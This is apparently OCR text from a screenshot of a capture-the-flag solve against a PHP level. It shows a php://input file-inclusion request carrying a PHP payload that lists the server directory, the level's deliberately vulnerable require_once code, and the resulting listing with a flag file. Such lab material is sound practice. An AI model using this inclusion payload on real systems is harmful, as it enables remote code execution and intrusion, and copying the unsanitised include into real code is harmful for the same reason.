 Hackbar
Encryption
Encoding
Load
Split
Run
http://level3.tastele
ss.eu
/index.php?file=php:
//input
Enable Post data
<?php
print_r(scandir("/var
/www/chall/level3"));
?>
Enable Referer
<?php
highlight_file('index.php');
/*
view file: php.ini
so here is my hint: the included php.ini file is part of the configugartion file used on the server the bug was found.
so there will be something in it which enables you to solve this level, wont?
always be UP TO DATE!
hint enough, might just take you seconds to do?!
*/
error_reporting(0);
include('anti_rfi.php'); //rfi is forbidden!!!!!
$inc = @$_GET['file'];
@require_once($inc);
?>
Array ( [0] => . [1] => .. [2] => .htaccess [3] => anit_rfi.php [4] => anti_rfi.php [5] => index.php [6] => php.ini [7] => php.ini.save [8] => shell.php [9] => shells.php
[10] => th3_fl4g )